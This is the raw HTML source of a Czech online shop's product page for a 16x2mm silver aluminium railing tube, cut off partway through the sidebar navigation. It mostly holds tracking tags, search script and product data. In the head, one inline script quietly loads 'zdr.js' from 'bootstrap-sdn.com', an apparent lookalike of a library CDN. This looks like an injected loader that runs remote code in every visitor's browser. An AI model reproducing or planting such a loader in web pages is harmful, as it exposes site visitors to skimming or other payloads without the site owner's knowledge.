

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hkzabradli.cz/hlinikova-trubka-16x2mm
body_size: 21527
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="cs" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="cs" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="cs">
<!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967126540"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967126540');
</script>
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null /* email či zahashovaný email*/
  });

  var conversionConf = {
    id: 100211160, /* identifikátor konverze Sklik*/
    value: null, /* hodnota objednávky v Kč*/
    
    orderId: null, /* identifikátor objednávky Zboží.cz*/
    zboziType: standard, /* "standard" (standardní měření), "limited" (omezené měření), nebo "sandbox" měření konverzí Zboží.cz */
    zboziId: 125226, /* ID provozovny Zboží.cz*/ 
    consent: 1 /* souhlas od návštěvníka na odeslání konverzního hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
  };
  window.rc.conversionHit(conversionConf);
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null /* email či zahashovaný email*/
  });

  var conversionConf = {
    id: 100088988, /* identifikátor konverze Sklik*/
    value: null, /* hodnota objednávky v Kč*/
    
    orderId: null, /* identifikátor objednávky Zboží.cz*/
    zboziType: standard, /* "standard" (standardní měření), "limited" (omezené měření), nebo "sandbox" měření konverzí Zboží.cz */
    zboziId: 125226, /* ID provozovny Zboží.cz*/ 
    consent: 1 /* souhlas od návštěvníka na odeslání konverzního hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
  };
  window.rc.conversionHit(conversionConf);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QKMMCJNQMV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QKMMCJNQMV');

</script>
<script>
var dataLayer = dataLayer || []; // Google Tag Manager
</script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow">
<meta name="author" content="Hkzabradli.cz nerezové a hliníkové zábradlí">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="seznam-wmt" content="rHpqNyDpjMydkmSSI4GRor9OOltDomZT" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Stříbrná hliníková výplň zábradlí 16mm - Stylové a odolné řešení</title>
<base href="https://hkzabradli.cz/" />
<meta name="description" content="Tato stříbrná hliníková výplň o průměru 16 mm je navržena pro zábradlí, které vyžaduje kombinaci pevnosti a moderního vzhledu. Díky kvalitnímu hliníku a elegantnímu designu je ideální pro použití v interiéru i exteriéru, zajišťuje dlouhou životnost a este" />
<meta name="keywords" content= "stříbrná hliníková výplň, 16mm zábradlí, moderní řešení, odolnost" />
<!-- Hreflang anotace -->
<link rel="alternate" href="http://zabradli.cz/" hreflang="cs-cz" />
<link rel="alternate" href="http://zabradli-shop.cz/" hreflang="cs-cz" />
<link rel="alternate" href="http://ni-ta.sk/" hreflang="sk-sk" />
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
  'functionality_storage': 'granted',
  'ad_storage': 'denied',
  'analytics_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied'
});

dataLayer.push({
  'event': 'default_consent'
});
</script>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link rel="canonical" href="{{ url }}" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" type="text/css" />
<link rel="preload" fetchpriority="high" as="image" href="/image/cache/catalog/_banner/banner-cerne-850x320.jpg" type="image/jpg">
<link href="catalog/view/theme/default/stylesheet/fonts.css" rel="stylesheet" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript" defer></script>    
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/jquery.gritter.css" />
<link href="catalog/view/theme/default/stylesheet/product_icons.css?v=2" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.gritter.min.js" defer></script>
<script src="catalog/view/javascript/common.js?ver=2" type="text/javascript"></script>
<xlink href="https://hkzabradli.cz/hlinikova-trubka-16x2mm" rel="canonical" />
<xlink href="https://hkzabradli.cz/image/catalog/Ikony menu zabradli/ikona16x16.png" rel="icon" />
<link href="catalog/view/theme/default/stylesheet/custom.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
var cookie = "";
if($.cookie('cc_cookie')) cookie = JSON.parse($.cookie('cc_cookie')).level.toString();
  window.sznIVA.IS.updateIdentities({
    eid: null
  });

  var retargetingConf = {
    rtgId: 33037,
    consent: (cookie.search("targeting") > 0 ? 1 : 0)
  };
  window.rc.retargetingHit(retargetingConf);
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9ZNBS2');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967126540'"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-967126540');
</script>

<script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '7C20ED3072EC9F0614DD27FE603281D9']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=7C20ED3072EC9F0614DD27FE603281D9';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '867106004633906');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=867106004633906&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
  fbq('track', 'ViewContent', {
    value: 5,
    currency: 'CZK',
  });
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/zdr.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			width: 30px;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 50px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if(!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('input[name="search"]')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val()) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13 && $('.smartsearch-focus').length) {
					location = $('.smartsearch-focus').attr('href');
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '') && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=module/smartsearch/smartsearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
															html += '<img src="' + data[i]['image'] + '" />';
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															html += data[i]['description'];
														html += '</a>';
						}
													html += '<div class="smartsearch-bottom"><a href="https://hkzabradli.cz/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zobrazit všechny výsledky</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Nic nenalezeno</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>
</head>
<body class="product-product-60">

<script type="text/javascript">
    gtag("event", "view_item", {"currency":"CZK","value":0,"items":[{"item_id":"60","item_name":"HK Z\u00e1bradl\u00ed, hlin\u00edkov\u00e1 trubka 16x2mm, silver","item_brand":"HK Z\u00e1bradl\u00ed","item_category":"Komponenty pro z\u00e1bradl\u00ed","price":81,"quantity":"2530"}]});
</script>
			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZNBS2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="container">
    <nav id="top">
      <div id="cart">
        <a href="https://hkzabradli.cz/index.php?route=checkout/cart" class="btn btn-inverse btn-block">
  <strong>Košík</strong>
  <span id="cart-total">0,00 Kč</span>
</a>      </div>
      
      <div id="top-links">
    <button id="toggleMenu">
          <i class="fa fa-bars"></i><span>Menu</span>
        </button>
        <ul class="list-inline">
        <li><a href="/">Domů</a></li><li><a href="https://hkzabradli.cz/kontakt-1">Kontakty</a></li><li class="dropdown"><a href="https://hkzabradli.cz/o-nas">O nás<span class="caret"></span></a> 
            <ul class="dropdown-menu">
          <li><a href="https://hkzabradli.cz/certifikaty_zabradli_a_komponentu">Certifikáty</a></li><li><a href="https://hkzabradli.cz/nase-recenze">Recenze naší firmy</a></li><li><a href="https://hkzabradli.cz/o-nas">Kdo jsme</a></li><li><a href="https://hkzabradli.cz/nase_obchody_1">Naše obchody</a></li>  
            </ul></li>
        <li class="dropdown"><a href="https://hkzabradli.cz/moznosti-platby">O nákupu<span class="caret"></span></a> 
            <ul class="dropdown-menu">
          <li><a href="https://hkzabradli.cz/moznosti-platby">Možnosti platby</a></li><li><a href="https://hkzabradli.cz/zpusob-dopravy">Možnosti dopravy</a></li><li><a href="https://hkzabradli.cz/Reklamacni_podminky">Reklamace</a></li><li><a href="https://hkzabradli.cz/obchodni-podminky">Obchodní podmínky</a></li><li><a href="https://hkzabradli.cz/ochrana-osobnich-udaju-gdpr">Ochrana osobních údajů</a></li><li><a href="https://hkzabradli.cz/prava_subjektu_na_upravu_dat">Práva subjektu na úpravu dat</a></li><li><a href="https://hkzabradli.cz/obchodni-podminky">Odstoupení od smlouvy</a></li>  
            </ul></li>
        <li><a href="https://konfigurator.hkzabradli.cz">Konfigurátor</a></li><li><a href="https://hkzabradli.cz/norma-zabradli">Norma zábradlí</a></li>        </ul>
        
        <div class="mobile-search visible-xs visible-sm"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg lbx-searchbox" />
  <span class="input-group-btn">
    <button type="button" aria-label="Hledat" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
</div>
        
        <ul class="list-inline pull-right">
                      <li>
              <a href="https://hkzabradli.cz/index.php?route=account/login">Přihlásit se</a>
            </li>
            <li>
              <a href="https://hkzabradli.cz/index.php?route=account/register">Registrovat</a>
            </li>
            
        </ul>
      </div>
    </nav>
  </div>
  
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div id="logo">
                    <a href="https://hkzabradli.cz/"><img src="https://hkzabradli.cz/image/catalog/Logo_24-2_325.png" title="HK Zábradlí s.r.o." alt="HK Zábradlí s.r.o." class="img-responsive" style="max-height:120px"/></a>
            
        </div> 
        
      </div>
            
      <div class="col-sm-4 text-right">
        <img src="/image/catalog/loga/hkzabradli-logo..png" alt="" />
      </div>
    </div>
  </div>
</header>

<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "HK Zábradlí, hliníková trubka 16x2mm, silver",
      "image": "https://hkzabradli.cz/image/cache/catalog/Komponenty/130013-650x650.jpg",
      "description": "Hliníková výplň zábradlí 16mm, Barva Silver

Popis produktu

  Tato hliníková trubka o průměru 16 mm a tloušťce materiálu 2 mm je určena jako vodorovná výplň zábradlí. Díky svému designu nabízí pevnost a estetický vzhled p",
      "mpn": "KS2204",
        "sku": "     ",
        "gtin": "     ",
      "brand": {
        "@type": "Brand",
        "name": "HK Zábradlí"
      },
       "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://hkzabradli.cz/hlinikova-trubka-16x2mm",
        "priceCurrency": "CZK",
        "price": "98",
        "priceValidUntil": "2026-01-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock",
        "seller": {
          "@type": "Organization",
          "name": "HK zábradlí"
        }
      }
    }
    </script>
<meta property="lb:id" content="60">
<div class="container">
  <ul class="breadcrumb hidden-xs hidden-sm">
        <li><a href="https://hkzabradli.cz/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://hkzabradli.cz/komponenty-pro-zabradli">Komponenty pro zábradlí</a></li>
        <li><a href="https://hkzabradli.cz/komponenty-pro-hlinikova-zabradli">Komponenty pro hliníkové zábradlí</a></li>
        <li><a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-barva-silver">Komponenty pro hliníkové zábradlí kulaté - Barva Silver</a></li>
        <li><a href="https://hkzabradli.cz/vyplne-a-pricky">Výplně a příčky</a></li>
        <li><a href="https://hkzabradli.cz/hlinikova-trubka-16x2mm">HK Zábradlí, hliníková trubka 16x2mm, silver</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs desktop">
  <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg lbx-searchbox" />
  <span class="input-group-btn">
    <button type="button" aria-label="Hledat" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
  
    <div class="list-group category-list">
  <ul class="list-unstyled">
          <li>
          <a href="https://hkzabradli.cz/zabradli" class="list-group-item">Zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/nerezove-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerezove_zabradli_kulate-80x80.png" alt="" />
                        <span>Nerezové zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/nerezove-kulate-zabradli" class="inline-item">Nerezové zábradlí kulaté</a>,                                                                                               <a href="https://hkzabradli.cz/nerezove-zabradli-hranate-provedeni" class="inline-item">Nerezové zábradlí hranaté</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/hlinikove-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerezove_zabradli_kulate-80x80.png" alt="" />
                        <span>Hliníkove zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-zabradli-kulate" class="inline-item">Hliníkové zábradlí kulaté</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-zabradli-hranate" class="inline-item">Hliníkové zábradlí hranaté</a>,                                                                                               <a href="https://hkzabradli.cz/antracitove-zabradli" class="inline-item">Antracitové zábradlí</a>                                                                                                                        
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/zabradli-na-schodiste-top" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/na_schody-80x80.png" alt="" />
                        <span>Zábradlí na schody</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/celosklenene-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/celosklenene_zab-80x80.png" alt="" />
                        <span>Celoskleněné zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/zabradli-na-francouzska-okna" class="list-group-item">Zábradlí na francouzská okna</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/hlinikove-zabradli-hranate-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_hranate_bronz-80x80.png" alt="" />
                        <span>Hliníkové zábradlí hranaté na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/sklenene-zabradli-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/sklanena_vypln-80x80.png" alt="" />
                        <span>Skleněné zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/nerezove-zabradli-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_kulata-80x80.png" alt="" />
                        <span>Nerezové zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/hlinikove-zabradli-kulate-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_kulate_bronz-80x80.png" alt="" />
                        <span>Hliníkové zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-cerna" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Černá</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-imitace-nerez" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Imitace Nerez</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-silver" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Silver</a>                                                                                </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/vodici-madla-na-zed" class="list-group-item">Vodící madla na zeď</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/hlinikove-hranate-madlo-na-zed-barva-imitace-nerez" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_hranate_bronz-80x80.png" alt="" />
                        <span>Vodící hliníkové madlo na zeď 25x60mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/vodici-nerezove-madlo-na-zed-hranate-40-40" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_hranatý-80x80.png" alt="" />
                        <span>Vodící nerezové madlo na zeď hranaté 40x40mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/vodici-madla-drevena-42mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madlo_dub-80x80.png" alt="" />
                        <span>Vodící madla na zeď dřevěná 42mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/drevena-vodici-madla-buk-42mm" class="inline-item">Dřevěná vodící madla na zeď BUK 42mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-vodici-madla-dub-42mm" class="inline-item">Dřevěná vodící madla na zeď DUB 42mm</a>                                                                                                                        
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/vodici-nerezove-madlo-na-zed-42-4mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_kulata-80x80.png" alt="" />
                        <span>Vodící nerezové madlo na zeď 42,4mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/madla-hlinikova-50mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_kulate_bronz-80x80.png" alt="" />
                        <span>Vodící hliníková madla na zeď 50mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-cerna" class="inline-item">Hliníkové madlo na zeď - Barva Černá</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-imitace-nerez" class="inline-item">Hliníkové madlo na zeď - Barva Imitace Nerez</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-silver" class="inline-item">Hliníkové madlo na zeď - Barva Silver</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/vodici-madla-drevena-49mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madlo_dub-80x80.png" alt="" />
                        <span>Vodící madla dřevěná 49mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/drevena-vodici-madla-buk-49mm" class="inline-item">Dřevěná vodící madla na zeď BUK 49mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-vodici-madla-dub-49mm" class="inline-item">Dřevěná vodící madla na zeď DUB 49mm</a>                                                                                </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/komponenty-pro-zabradli" class="list-group-item active">Komponenty pro zábradlí</a>
     
                      <ul class="list-unstyled childrens-active">
                              <li>
                  <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli">Komponenty pro nerezové zábradlí</a>
                
                                  </li>
                              <li>
                  <a href="https://hkzabradli.cz/komponenty-pro-hlinikova-zabradli" class="active">Komponenty pro hliníkové zábradlí</a>
                
                                      <ul class="list-unstyled childrens-active">
                                              <li>
                          <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-barva-silver" class="active">Komponenty pro hliníkové zábradlí kulaté - Barva Silver</a>


                                      <ul class="list-unstyled childrens-active">
                                              <li>
                          <a href="https://hkzabradli.cz/profily-madla-a-stojky">Profily, madla a stojky</a>

                                                  </li>
                                              <li>
                          <a href="https://hkzabradli.cz/vyplne-a-pricky" class="active">Výplně a příčky</a>

                                                      <ul class="list-unstyled childrens-active">
                                                          </ul>
                                                  </li>
                                              <li>
                          <a href="https://hkzabradli.cz/spojky-a-kolena">Spojky a kolena</a>

                                                  </li>
                                              <li>
                          <a href="https://hkzabradli.cz/krytky-a-ukonceni">Krytky a ukončení</a>

                                                  </li>
                                              <li>
                          <a href="https://hkzabradli.cz/kotveni-a-uchyceni">Kotvení a uchycení</a>

                                                  </li>
                                              <li>
                          <a href="https://hkzabradli.cz/drzaky-skel-a-vyplni">Držáky skel a výplní</a>

                                                  </li>
                                              <li>
